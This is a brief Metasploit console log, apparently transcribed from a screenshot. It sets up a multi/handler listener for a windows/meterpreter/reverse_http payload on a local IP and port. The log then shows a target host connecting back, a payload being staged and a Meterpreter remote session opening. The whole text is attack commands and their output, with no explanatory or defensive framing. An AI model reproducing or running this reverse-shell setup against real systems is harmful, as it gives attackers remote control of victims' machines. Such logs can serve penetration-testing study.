 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.43.147
lhost => 192.168.43.147
msf5 exploit(multi/handler) > set lport 2020
lport => 2020
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.43.147:2020
[*] http://192.168.43.147:2020 handling request from 192.168.43.106; (UUID: djbuiojv) S
taging x86 payload (181337 bytes) ...
[*] Meterpreter session 4 opened (192.168.43.147:2020 -> 192.168.43.106:51968) at 2020-
12-08 00:51:49 +0800
meterpreter >